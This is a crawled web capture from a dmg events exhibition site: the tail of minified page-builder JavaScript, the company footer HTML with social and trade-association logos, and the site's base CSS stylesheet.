$(nestedCols).each(function(index,col){if($(col).width()<=0){$(col).css('width',FLBuilderLayoutConfig.emptyColWidth);}});},_adjustRowShapeLayerHeight:function(){var rowShapeLayers=$('.fl-builder-shape-layer');$(rowShapeLayers).each(function(index){var rowShapeLayer=$(this),shape=$(rowShapeLayer).find('svg'),height=shape.height(),excludeShapes='.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';if(!rowShapeLayer.is(excludeShapes)){$(shape).css('height',Math.ceil(height));}});},_string_to_slug:function(str){str=str.replace(/^\s+|\s+$/g,'');if('undefined'==typeof window._fl_string_to_slug_regex){regex=new RegExp('[^a-zA-Z0-9\'":() !.,-_|]','g');}else{regex=new RegExp('[^'+window._fl_string_to_slug_regex+'\'":\(\) !.,-_|\\\p{Letter}]','ug');}
str=str.replace(regex,'').replace(/\s+/g,' ');return str;},_reorderMenu:function(){if($('#wp-admin-bar-fl-builder-frontend-edit-link-default li').length>1){$('#wp-admin-bar-fl-builder-frontend-duplicate-link').appendTo('#wp-admin-bar-fl-builder-frontend-edit-link-default').css('padding-top','5px').css('border-top','2px solid #1D2125').css('margin-top','5px')}}};$(function(){FLBuilderLayout.init();});})(jQuery);(function($){if(typeof FLBuilderLayoutModules!=='undefined'){return;}
FLBuilderLayoutModules={init:function(){if(0===$('.fl-builder-edit').length){FLBuilderLayoutModules._initModuleAnimations();}},_initModuleAnimations:function(){if(typeof jQuery.fn.waypoint!=='undefined'){$('.fl-animation').each(function(){var node=$(this),nodeTop=node.offset().top,winHeight=$(window).height(),bodyHeight=$('body').height(),waypoint=FLBuilderLayoutConfig.waypoint,offset='80%';if(typeof waypoint.offset!==undefined){offset=FLBuilderLayoutConfig.waypoint.offset+'%';}
if(bodyHeight-nodeTop<winHeight*0.2){offset='100%';}
node.waypoint({offset:offset,handler:FLBuilderLayoutModules._doModuleAnimation});});}},_doModuleAnimation:function(){var module='undefined'==typeof this.element?$(this):$(this.element),delay=parseFloat(module.data('animation-delay')),duration=parseFloat(module.data('animation-duration'));if(!isNaN(duration)){module.css('animation-duration',duration+'s');}
if(!isNaN(delay)&&delay>0){setTimeout(function(){module.addClass('fl-animated');},delay*1000);}else{setTimeout(function(){module.addClass('fl-animated');},1);}}};$(function(){FLBuilderLayoutModules.init();});})(jQuery);</script>

    																								<style>
a#ot-sdk-btn {
border: 0!important;
padding: 0 !important;
color: rgba(0, 0, 0, 1) !important;
text-transform: uppercase !important;
font-size: 16px !important;
}

a#ot-sdk-btn:hover {
color: rgba(0, 0, 0, 1) !important;
background-color: transparent!important;
}

@media (max-width: 580px){
a#ot-sdk-btn{
display: block;
    }

}
</style>                                                                                                                                                                                                                                                                                                                                                                              <div class="dmg-footer">

<div class="container">
<div class="dmg-logo">
<img alt="dmg-logo" data-src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/dmg-logo.png" width="500" height="76" class="img-fluid lazyloaded dmg-logo-white" src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/dmg-logo.png">
<img alt="dmg-logo" data-src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/dmg-logo.png" width="231" height="35" class="img-fluid lazyloaded dmg-logo-blk" src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/dmg-logo-blk.png">
</div>
<div class="dmg-links">
<div class="dmg-social-link social-link-white">
<ul>
<li>
<a href="https://www.linkedin.com/company/dmgevents/" aria-label="home"><img alt="linkedin" data-src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/linkedin.svg" class="img-fluid lazyloaded" src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/linkedin.svg" height="24" width="24"  ></a>
</li>
<li>
<a href="https://www.facebook.com/dmgeventsglobal/" aria-label="home"><img alt="facebook" data-src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/facebook.svg" class="img-fluid lazyloaded" src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/facebook.svg" height="24" width="24" ></a>
</li>
<li>
<a href="https://twitter.com/dmgeventsglobal" aria-label="home"><img alt="twitter" data-src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/twitter.svg" class="img-fluid lazyloaded" src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/twitter.svg"  height="24" width="24" > </a>
</li>
</ul>
</div>
<div class="dmg-social-link social-link-blk">
<ul>
<li>
<a href="https://www.linkedin.com/company/dmgevents/" aria-label="home"><img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/linkedin-new.svg" class="img-fluid" alt="linkedin" height="24" width="24"  ></a>
</li>
<li>
<a href="https://www.facebook.com/dmgeventsglobal/" aria-label="home"><img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/facebook-new.svg" class="img-fluid" alt="facebook" height="24" width="24"  ></a>
</li>
<li>
<a href="https://twitter.com/dmgeventsglobal" aria-label="home"><img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/twitter-new.svg" class="img-fluid" alt="twitter" height="24" width="24"  > </a>
</li>
</ul>
</div>
<div class="dmg-menu">
<ul>
                    <li style="font-size:12px !important;"> <a style="font-size:12px !important;" href="https://www.dmgevents.com/about-us/" target="_blank"> ABOUT US </a></li>
                    <li style="font-size:12px !important;"> <a style="font-size:12px !important;" href="https://www.dmgevents.com/careers/" target="_blank"> CAREERS </a></li>
                    <li style="font-size:12px !important;"> <a style="font-size:12px !important;" href="https://www.dmgevents.com/contact-us/" target="_blank"> CONTACT US</a></li>
                    <li style="font-size:12px !important;"> <a style="font-size:12px !important;" href="https://www.dmgevents.com/privacy-policy/" target="_blank">PRIVACY POLICY</a></li>
		    <li style="font-size:12px !important;"> <a style="font-size:12px !important;" href="https://www.dmgevents.com/cookies-policy/" target="_blank">COOKIE POLICY</a></li>
                    <li style="font-size:12px !important;"> <a style="font-size:12px !important;" href="https://www.dmgevents.com/website-terms/" target="_blank">WEBSITE TERMS</a></li>
                    <!--<li style="font-size:12px !important;"> <a style="font-size:12px !important;" id="ot-sdk-btn" class="ot-sdk-show-settings">COOKIE SETTINGS</a></li>-->
                </ul>
</div>
<div class="gmg-ft-logo ft-logo-white">
                 <p style="color:#ffffff;margin:0;font-size: 12px;text-transform: uppercase;font-weight: 500;">Member of</p>
				<a href="http://www.ufi.org/" target="_blank">
                     <img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/logos/ufi-white.png" class="ls-cw img-fluid" alt="logo" width="49" height="31.19">
				<a href="https://www.siso.org/" target="_blank">
                     <img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/logos/logo_siso-white.png" class="ls-cw img-fluid" alt="logo"  width="49" height="31.19" >
                 </a>
				<a href="https://www.aeo.org.uk/" target="_blank">
                     <img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/logos/aeo-white.png" class="ls-cw img-fluid" alt="logo"  width="49" height="31.19">
                 </a>
                <a href="https://www.aaxo.co.za/" target="_blank">
                     <img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/logos/AAXO-white.png" class="ls-cw img-fluid" alt="logo"  width="49" height="31.19" >
                 </a>

</div>
<div class="gmg-ft-logo ft-logo-blk">
                 <p style="color:#ffffff;margin:0;font-size: 12px;text-transform: uppercase;font-weight: 500;">Member of</p>
				<a href="http://www.ufi.org/" target="_blank">
                     <img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/logos/ufi.png" class="ls-cw img-fluid" alt="logo"  width="49" height="31.19" >
				<a href="https://www.siso.org/" target="_blank">
                     <img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/logos/logo_siso-color.png" class="ls-cw img-fluid" alt="logo"  width="49" height="31.19" >
                 </a>
				<a href="https://www.aeo.org.uk/" target="_blank">
                     <img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/logos/aeo.png" class="ls-cw img-fluid" alt="logo"  width="49" height="31.19" >
                 </a>
                <a href="https://www.aaxo.co.za/" target="_blank">
                     <img src="https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/logos/AAXO-black.png" class="ls-cw img-fluid" alt="logo"  width="49" height="31.19" >
                 </a>
                <a href="https://saceos.org.sg/" target="_blank"> <img src="https://www.thehotelshow.com/wp-content/uploads/2022/05/saceos.png" class="ls-cw img-fluid" alt="SACEOS"  width="49" height="31.19"  /></a>

</div>
</div>
<div class="blurp-text">
<p>dmg events is a leading organizer of face-to-face events and publisher of information services. Our aim is to create dynamic marketplaces to connect businesses with the right communities to accelerate their growth in today’s rapidly evolving landscape.</p>
</div>
</div></div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        																					            <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1884480786" async></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/css/base-styles.min.css?ver=1723787860
body_size: 18773
content:

@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&family=Montserrat:wght@300;400;500&display=swap'); 
*,
::after,
::before {
  box-sizing: border-box;
}

html {
  font-size: 1rem;
}

@media screen and (max-width: 1439px) {
  html {
    font-size: 0.725rem;
  }
}

@media screen and (max-width: 575px) {
  html {
    font-size: 0.7rem;
  }
}

body {
  background-color: #fff;
  font-family: 'Open Sans', sans-serif;
  font-size: 1rem;
  font-weight: 300;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.16px;
  color: #000;
  margin: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  display: block;
  width: 100%;
  font-weight: 700;
  letter-spacing: normal;
  line-height: normal;
  margin: 0;
  font-family: 'Oswald', sans-serif;
}

h1 {
  line-height: 3rem;
  font-size: 2.25rem;
  font-weight: 700;
  line-height: 1.27;
  letter-spacing: normal;
  margin-bottom: 10px;
}

@media screen and (max-width: 767px) {
  h1 {
    font-size: 27px;
    line-height: 1.22;
  }
}

.banner-inner h1 span {
  line-height: 1.11;
}

h2 {
  font-size: 2.25rem;
  margin-bottom: 15px;
  font-family: 'Oswald', sans-serif;
  letter-spacing: 0.36px;
}

@media screen and (max-width: 767px) {
  h2 {
    font-size: 24px;
    margin-bottom: 4px;
    letter-spacing: normal;
  }
}

h3 {
  font-size: 1.4rem;
  margin-bottom: 22px;
}

h4 {
  font-size: 1.15rem;
  margin-bottom: 24px;
}

h5 {
  font-size: 1.5rem;
  margin-bottom: 33px;
}

h6 {
  font-size: 1.25rem;
}

p {
  font-size: 16px;
  display: block;
  margin: 0 0 15px;
  font-weight: 300;
  line-height: 24px;
  letter-spacing: normal;
  color: #000;
}

@media screen and (max-width: 576px) {
  p {
    letter-spacing: 0.16px;
  }
}

a {
  font-size: 16px;
  display: inline-block;
  color: #e600b6;
  text-decoration: none;
}

@media screen and (max-width: 1024px) {
  a {
    font-size: 15px;
  }
}

@media screen and (max-width: 575px) {
  a {
    font-size: 13px;
  }
}

a:hover {
  text-decoration: none !important;
}

img {
  max-width: 100%;
  height: auto;
}

.primary-color {
  color: #53008a;
}

.secondary-color {
  color: #00addc;
}

.tertiary-color {
  color: #e600b6;
}

.yellow-color {
  color: #ebbd22;
}

.primary-bg {
  background-color: #ffffff;
}

.secondary-bg {
  background-color: #fff;
}

.tertiary-bg {
  background-color: #e600b6;
}

.common-color {
  color: #1d1d1b;
}

.grey-bg {
  background-color: #f4f4f4;
}

.white-bg {
  background-color: #fff;
}

.tab-color {
  color: #5f5f5e;
}

.tab-activeColor {
  color: #285784;
}

.black {
  color: #000;
}

.white {
  color: #fff;
}

.container {
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  margin-right: auto;
  margin-left: auto;
}

@media screen and (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media screen and (min-width: 768px) {
  .container {
    max-width: 800px;
  }
}

@media screen and (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media screen and (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-right: -20px;
  margin-left: -20px;
}

section {
  padding: 60px 0 70px;
  z-index: 15;
  position: relative;
}

@media screen and (max-width: 769px) {
  section {
    padding: 30px 0;
  }
}

.d-rtl {
  direction: rtl;
}

.body-hidden {
  overflow: hidden;
}

.primary-btn {
  display: inline-block;
  /* margin: 0 5px; */
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.primary-btn>* {
  color: #000 !important;
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.8px;
  text-decoration: none;
  border: solid 2px #ffffff;
  padding: 17px 25px;
  text-transform: uppercase;
  width: 100%;
  text-align: center;
}

@media screen and (max-width: 1024px) {
  .primary-btn>* {
    padding: 13.5px 25px;
    font-size: 16px;
    letter-spacing: 0.16px;
  }
}

.primary-btn>* i {
  margin-left: 18px;
}

@media screen and (min-width: 1025px) {
  .primary-btn:hover {
    background-color: transparent;
  }

  .primary-btn:hover>* {
    color: #53008a;
  }
}

@media screen and (max-width: 767px) {
  .primary-btn {
    width: 100%;
  }
}

.secondary-btn {
  display: inline-block;
  margin: 0 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.secondary-btn>* {
  color: #fff;
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.8px;
  text-decoration: none;
  border: solid 2px #00addc;
  padding: 17px 25px;
  text-transform: uppercase;
  width: 100%;
  text-align: center;
}

@media screen and (max-width: 1024px) {
  .secondary-btn>* {
    padding: 13.5px 25px;
    font-size: 16px;
    letter-spacing: 0.16px;
  }
}

@media screen and (min-width: 1025px) {
  .secondary-btn:hover {
    background-color: transparent;
  }

  .secondary-btn:hover>* {
    color: #00addc;
  }
}

@media screen and (max-width: 767px) {
  .secondary-btn {
    width: 100%;
  }
}

.tertiary-btn {
  display: inline-block;
  margin: 0 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.tertiary-btn>* {
  color: #fff;
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.8px;
  text-decoration: none;
  border: solid 2px #e600b6;
  padding: 17px 25px;
  text-transform: uppercase;
  width: 100%;
  text-align: center;
}

@media screen and (max-width: 1024px) {
  .tertiary-btn>* {
    padding: 13.5px 25px;
    font-size: 16px;
    letter-spacing: 0.16px;
  }
}

@media screen and (min-width: 1025px) {
  .tertiary-btn:hover {
    background-color: transparent;
  }

  .tertiary-btn:hover>* {
    color: #e600b6;
  }
}

@media screen and (max-width: 767px) {
  .tertiary-btn {
    width: 100%;
    margin-bottom: 10px;
  }
}

.text-center {
  text-align: center;
}

.inner-page .first-section {
  background-color: #fff !important;
  padding: 60px 115px;
  width: calc(100% - 85px);
  margin-left: auto;
}

@media screen and (max-width: 1024px) {
  .inner-page .first-section {
    padding: 25px 40px;
    width: 100%;
  }
}

@media screen and (max-width: 767px) {
  .inner-page .first-section {
    width: 100%;
    padding: 0 20px;
  }
}

.inner-page .first-section h2 {
  font-size: 3rem;
  line-height: 1.73;
  font-weight: 800;
  margin: 0;
  color: #000;
}

.inner-page .first-section p {
  color: #000;
}

hr {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  border: 0;
  border-top: 1px solid #c8c8c8;
}

.browser-update,
noscript {
  position: fixed;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  height: 100vh;
  background-color: #fff;
  z-index: 999999;
  padding: 15px;
}

.browser-update p,
noscript p {
  font-size: 2.625rem;
  font-weight: 700;
  line-height: 53px;
  text-align: center;
  color: #e600b6;
  text-shadow: 0 0 1px #fff, 0 0 2px #fff, 0 0 3px #e600b6, 0 0 4px #e600b6;
  -webkit-animation: pink_lightglow 0 0.59s infinite alternate;
  animation: pink_lightglow 0.7s infinite alternate;
  font-family: 'Open Sans', sans-serif;
}

ol,
ul {
  padding: 0;
  padding-left: 15px;
  margin: 15px 0;
  text-align: left;
}

ul li,
ol li {
  font-size: 16px;
}

.wp-content ul li,
.wp-content ol li {
  margin: 0 0 15px;
  font-weight: 300;
  line-height: 1.5;
}

.slick-dots li {
  height: 12px;
  width: 12px;
  margin: 0 3px;
}

.slick-dots li button {
  height: 12px;
  width: 12px;
  padding: 0;
}

.slick-dots li button:before {
  width: 12px;
  height: 12px;
  font-size: 44px;
  line-height: 12px;
  color: #c3c3c3;
  opacity: 1;
}

.slick-dots li.slick-active button:before {
  color: #000;
  opacity: 1;
}

[class*="btn"] {
  cursor: pointer;
}

.d-rtl ul li {
  direction: ltr;
}

blockquote {
  margin: 16px 40px;
}

blockquote p,
blockquote {
  color: #000 !important;
}

blockquote {
  border-left: 4px solid #8c5da7;
}

blockquote {
  background: #f2f2f2;
  display: inline-block;
  border-left: 4px solid #8c5da7;
  position: relative;
  padding: 1.25rem 0.938rem 1.25rem 3.75rem;
  margin-bottom: 15px;
  margin-left: 0;
  margin-top: 0;
}

blockquote p:last-child {
  margin-bottom: 0;
}

blockquote:after {
  position: absolute;
  height: 2.5rem;
  width: 2.5rem;
  top: 0.938rem;
  left: 0.625rem;
  content: "\f10d";
  font-family: Font Awesome\5 Free;
  font-weight: 900;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #8c5da7;
  font-size: 1.875rem;
}

.wp-content ul {
  padding-left: 17px;
}

.wp-content ul li {
  position: relative;
  list-style: none;
}

.wp-content ul li:before {
  position: absolute;
  content: "";
  width: 8px;
  height: 8px;
  background-color: #000;
  border-radius: 50%;
  left: -18px;
  top: 9px;
}

.full-width ul {
  text-align: left;
}

ul {
  text-align: left;
}

.search-result-page .news-left {
  width: 100%;
  padding: 0;
}

.search-result-page .news-content {
  width: 100%;
}

@-webkit-keyframes blue_glow {
  to {
    text-shadow: 0 0 2px #fff, 0 0 4px #fff, 0 0 8px #ebbd22, 0 0 12px #ebbd22;
  }
}

@keyframes blue_glow {
  to {
    text-shadow: 0 0 2px #fff, 0 0 4px #fff, 0 0 8px #ebbd22, 0 0 12px #ebbd22;
  }
}

@-webkit-keyframes blue_lightglow {
  to {
    text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #00addc, 0 0 7px #00addc;
  }
}

@keyframes blue_lightglow {
  to {
    text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #00addc, 0 0 7px #00addc;
  }
}

@-webkit-keyframes pink_glow {
  to {
    text-shadow: 0 0 4px #fff, 0 0 8px #fff, 0 0 12px #e600b6, 0 0 16px #e600b6;
  }
}

@keyframes pink_glow {
  to {
    text-shadow: 0 0 4px #fff, 0 0 8px #fff, 0 0 12px #e600b6, 0 0 16px #e600b6;
  }
}

@-webkit-keyframes pink_lightglow {
  to {
    text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #e600b6, 0 0 7px #e600b6;
  }
}

@keyframes pink_lightglow {
  to {
    text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #e600b6, 0 0 7px #e600b6;
  }
}

@-webkit-keyframes purple_glow {
  to {
    text-shadow: 0 0 4px #fff, 0 0 8px #fff, 0 0 12px #53008a, 0 0 16px #53008a;
  }
}

@keyframes purple_glow {
  to {
    text-shadow: 0 0 4px #fff, 0 0 8px #fff, 0 0 12px #53008a, 0 0 16px #53008a;
  }
}

@-webkit-keyframes purple_lightglow {
  to {
    text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #53008a, 0 0 7px #53008a;
  }
}

@keyframes purple_lightglow {
  to {
    text-shadow: 0 0 1px #fff, 0 0 3px #fff, 0 0 5px #53008a, 0 0 7px #53008a;
  }
}

.home .dmg-footer {
  width: calc(100% - 78px);
  position: relative;
}

@media screen and (max-width: 1024px) {
  .home .dmg-footer {
    width: 100%;
  }
}

.dmg-footer {
  background: #000;
  background-size: cover;
  background-position: 0 -100px;
  padding: 30px 0 20px;
  width: 100%;
  position: relative;
}
.dmg-footer {
  font-family: 'Montserrat', sans-serif !important;
}

.dmg-footer .blurp-text p{
  font-family: 'Montserrat', sans-serif !important;
  line-height: 20px;
}

.dmg-footer:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  background: url(../images/dmglogo.webp) no-repeat;
  top: 0;
  background-size: auto 100%;
  z-index: 0;
  background-position: 0 0 !important;
}

@media screen and (max-width: 1024px) {
  .dmg-footer:before {
    background-position: 64% -93%;
    opacity: 0.6;
  }
}

.dmg-footer:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  right: 0;
  background: url(../images/dmglogo2.webp) no-repeat;
  top: 0;
  background-position: 100% 0;
  background-size: auto 100%;
  z-index: 0;
}
@media screen and (max-width: 767px){
.dmg-footer:after, 
.dmg-footer:before {
    opacity: .5;
}
}
@media screen and (max-width: 767px){
.dmg-footer:before {
    background-size: contain;
    width: 200px;
}
}
/* @media screen and (max-width: 1024px) {
  .dmg-footer:after {
    display: none;
  }
} */

.dmg-footer .container {
  position: relative;
  z-index: 9;
}

.dmg-logo {
  text-align: center;
}

.dmg-links {
  margin: 10px 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-pack: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  padding: 9px 0;
  border-bottom: 1px solid #acacac;
  border-top: 1px solid #acacac;
}

.dmg-social-link {
  width: 15%;
}

@media screen and (max-width: 767px) {
  .dmg-social-link {
    width: 100%;
    text-align: center;
  }

  .dmg-footer ul {
    text-align: center;
  }
}

.dmg-social-link ul li {
  display: inline-block;
  margin-right: 7px;
}

.dmg-social-link ul li a {
  display: inline-block;
  vertical-align: middle;
}

.dmg-social-link ul li a img {
  display: block;
  vertical-align: middle;
}

.dmg-menu {
  width: 54%;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .dmg-menu {
    width: 100%;
    margin: 10px 0;
  }
}

.dmg-menu ul li {
  display: inline-block;
  font-size: 16px;
  color: #fff;
  margin: 0 2px;
  font-weight: 300;
  line-height: 24px;
}

.dmg-menu ul li:last-child a {
  padding-right: 0;
}

.dmg-menu ul li:last-child a:after {
  content: "";
}

@media screen and (max-width: 1024px) {
  .dmg-menu ul li {
    font-size: 15px;
  }
}

.dmg-menu ul li a {
  text-decoration: none;
  color: #fff;
  position: relative;
  padding-right: 8px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  display: inline-block;
}

@media screen and (max-width: 767px) {
  .dmg-menu ul li a {
    padding-right: 0;
  }
}

.dmg-menu ul li a:hover {
  color: #d6e03d;
}

.dmg-menu ul li a:hover:after {
  color: #000;
}

.dmg-menu ul li a:active {
  color: #d6e03d;
}

.dmg-menu ul li a:active:after {
  color: #000;
}

.dmg-menu ul li a:after {
  position: absolute;
  content: "|";
  right: -4px;
  top: 0;
}

@media screen and (max-width: 767px) {
  .dmg-menu ul li a:after {
    display: none;
  }
}

@media screen and (min-width: 768px) {
  .wrap-center-aligned {
    justify-content: center;
  }
}

.gmg-ft-logo {
  width: 31%;
  text-align: right;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: flex-end;
  justify-content: flex-end;
  align-items: center;
}

.dmg-footer-extra-logo {
  padding-left: 10px;
  max-width: 60px;
}

.dmg-logo-white {
  display: none;
}

.dmg-social-link.social-link-white {
  display: none;
}

.dmg-social-link ul {
  padding: 0;
  margin: 0;
}

.ft-logo-white {
  display: none;
}

.ls-cw {
  max-width: 49px;
  display: inline-block;
  padding-left: 10px;
}

body .gmg-ft-logo.ft-logo-blk p {
  color: #000 !important;
}

.dmg-menu ul {
  margin: 0;
  padding: 0;
  text-align: center;
}

@media (max-width: 991px) {
  .gmg-ft-logo {
    width: 100%;
    justify-content: center;
  }

  .dmg-menu {
    width: 100%;
    margin: 10px 0px;
  }

  .dmg-social-link {
    width: 100%;
    text-align: center;
  }

  .dmg-social-link ul {
    text-align: center;
  }
}

@media screen and (max-width: 767px) {
  .gmg-ft-logo {
    width: 100%;
    -webkit-box-pack: center;
    justify-content: center;
  }
}

.blurp-text {
  text-align: center;
}

.blurp-text p {
  max-width: 770px;
  margin: 0 auto;
  color: #fff;
  font-size: 13px;
}

.home footer {
  width: calc(100% - 78px);
}

@media screen and (max-width: 1024px) {
  .home footer {
    width: 100%;
  }
}

footer {
  background-color: #252327;
  padding: 50px 0;
}

@media screen and (max-width: 767px) {
  footer {
    background-color: #000;
  }
}

footer .footer-wrap {
  width: 100%;
}

footer .top-section {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  width: 100%;
  border-bottom: 1px solid #acacac;
  padding-bottom: 28px;
}

@media screen and (max-width: 767px) {
  footer .top-section {
    text-align: center;
    -webkit-box-pack: center;
    justify-content: center;
  }
}

footer .top-section>a {
  max-width: 250px;
  width: 100%;
}

@media screen and (max-width: 767px) {
  footer .top-section>a {
    margin-bottom: 18px;
  }
}

footer .top-section>a span {
  font-family: 'Open Sans', sans-serif;
  font-size: 12px;
  font-weight: 300;
  line-height: 2.33;
  letter-spacing: 0.12px;
  color: #fff;
  display: block;
  text-align: center;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  footer .top-section>a span {
    display: none;
  }
}

footer .top-section h2 {
  font-size: 2.25rem;
  font-family: 'Oswald', sans-serif;
  letter-spacing: 1.8px;
  text-align: left;
  color: #e600b6;
  width: auto;
  margin: 0 0 0 38px;
  text-shadow: 0 0 1px #fff, 0 0 2px #fff, 0 0 6px #e600b6, 0 0 8px #e600b6;
}

@media screen and (max-width: 767px) {
  footer .top-section h2 {
    text-align: center;
    width: 100%;
    margin: 0;
  }
}

footer .top-section .subscribe {
  margin-left: auto;
  background-color: #000;
  padding: 10px 7px 10px 27px;
  max-width: 501px;
  width: 100%;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  justify-content: space-between;
}

@media screen and (max-width: 1024px) {
  footer .top-section .subscribe {
    max-width: 100%;
    margin: 15px 0 0;
    padding: 10px 0 10px 0;
  }
}

@media screen and (max-width: 767px) {
  footer .top-section .subscribe {
    flex-wrap: wrap;
    -webkit-box-pack: center;
    justify-content: center;
  }
}

footer .top-section .subscribe span {
  font-size: 16px;
  font-weight: 700;
  line-height: normal;
  letter-spacing: normal;
  text-align: left;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
}

@media screen and (max-width: 767px) {
  footer .top-section .subscribe span {
    text-align: center;
    width: 100%;
    margin-bottom: 18px;
  }
}

footer .top-section .subscribe .primary-btn>* {
  padding: 13px 22px;
  font-size: 18px;
}

@media screen and (max-width: 767px) {
  footer .top-section .subscribe .primary-btn>* {
    text-align: center;
    font-size: 16px;
    padding: 13px 22px 14px;
  }
}

@media screen and (max-width: 767px) {
  footer .top-section .subscribe .primary-btn {
    margin: auto;
    max-width: 240px;
    width: 100%;
    text-align: center;
  }
}

footer .bottom-section {
  padding-top: 33px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

footer .bottom-section .map {
  max-width: 320px;
  width: 100%;
}

@media screen and (max-width: 576px) {
  footer .bottom-section .map {
    max-width: 576px;
  }

  footer .bottom-section .map img {
    width: 100%;
  }
}

footer .bottom-section .footer-col-wrap {
  width: calc(100% - 320px);
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

@media screen and (max-width: 1024px) {
  footer .bottom-section .footer-col-wrap {
    width: 100%;
  }
}

footer .footer-col {
  width: auto;
  padding-left: 90px;
}

@media screen and (max-width: 1199px) {
  footer .footer-col {
    padding-left: 50px;
  }
}

@media screen and (max-width: 1199px) {
  footer .footer-col:first-child {
    padding-left: 0;
  }
}

@media screen and (max-width: 767px) {
  footer .footer-col {
    width: 100%;
    padding-left: 0;
  }

  footer .footer-col:nth-child(n + 2) {
    display: none;
  }
}

footer ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

footer a,
footer li,
footer p,
footer span {
  font-size: 16px;
  font-weight: 300;
  line-height: 1.75;
  letter-spacing: 0.16px;
  text-align: left;
  color: #acacac;
  margin: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media screen and (min-width: 1025px) {
  footer a:hover {
    color: #fff;
    text-decoration: underline !important;
  }
}

footer h1,
footer h2,
footer h3,
footer h4,
footer h5,
footer h6 {
  font-family: 'Oswald', sans-serif;
  font-size: 20px;
  font-weight: 700;
  line-height: normal;
  letter-spacing: normal;
  text-align: left;
  color: #fff;
  margin-bottom: 20px;
}

footer .cal-link {
  color: #e600b6;
}

footer .cal-link i {
  color: #e600b6;
  margin-right: 10px;
}

footer .cal-link svg {
  fill: #e600b6;
  margin-right: 10px;
}

footer .cal-link svg>* {
  fill: #e600b6;
}


